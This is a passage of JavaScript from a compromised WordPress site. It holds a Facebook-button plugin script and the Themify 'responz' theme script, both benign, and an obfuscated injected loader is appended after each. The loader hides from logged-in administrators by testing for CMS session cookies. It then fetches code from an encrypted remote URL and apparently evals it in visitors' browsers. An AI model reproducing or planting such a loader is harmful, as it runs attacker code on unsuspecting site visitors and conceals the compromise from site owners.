B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
/* http://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/js/script.js?ver=2.77 */
( function( $ ) {
	"use strict";
	$( window ).on( 'load', function() {
		var windowWidth = $( window ).width();
		if ( windowWidth < 483 ) {
			$( "._51m-._2pir._51mw" ).before( $( "._51m-.vTop.hCent" ) );
		} else {
			$( "._51m-.vTop.hCent" ).insertBefore( $( "._51m-._2pir._51mw" ) );
		}
	} );
} )( jQuery );;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap"};
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/js/themify.script.js?ver=6.9 */
;// Themify Theme Scripts - http://themify.me/

jQuery(document).ready(function($){

	/////////////////////////////////////////////
	// Scroll to top 							
	/////////////////////////////////////////////
	$('.back-top a').click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            return false;
	});

	/////////////////////////////////////////////
	// append #main-nav link attribute with a <span> tag
	/////////////////////////////////////////////
	$.each($('#main-nav').children('li'), function() {
	    var anchor = $(this).children('a'),
                title = $(this).children('a').attr('title');
	    if(title) {
		   anchor.html(anchor.html() + " <span>" + title + "</span>");
		}
	});

	/////////////////////////////////////////////
	// Toggle menu on mobile 							
	/////////////////////////////////////////////
	$("#menu-icon").click(function(){
		$("#headerwrap #main-nav").fadeToggle();
		$("#headerwrap #searchform").hide();
		$(this).toggleClass("active");
	});

	/////////////////////////////////////////////
	// Toggle searchform on mobile 							
	/////////////////////////////////////////////
	$("#search-icon").click(function(){
		$("#headerwrap #searchform").fadeToggle();
		$("#headerwrap #main-nav").hide();
		$('#headerwrap #s').focus();
		$(this).toggleClass("active");
	});

	if( $( 'body' ).hasClass( 'touch' ) && typeof jQuery.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}
	$( '#main-nav .menu-item-has-children' ).on( 'focusin focusout', function() {
		$( this ).toggleClass( 'dropdown-open' );
	});
});

jQuery(window).load(function() {
	// EDGE MENU //
	jQuery(function ($) {
		$("#main-nav li").on('mouseenter mouseleave dropdown_open', function (e) {
			if ($('ul', this).length) {
				var elm = $('ul:first', this);
				var off = elm.offset();
				var l = off.left;
				var w = elm.width();
				var docW = $(window).width();
				var isEntirelyVisible = (l + w <= docW);

				if (!isEntirelyVisible) {
					$(this).addClass('edge');
				} else {
					$(this).removeClass('edge');
				}

			}
		});
	});
});;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var 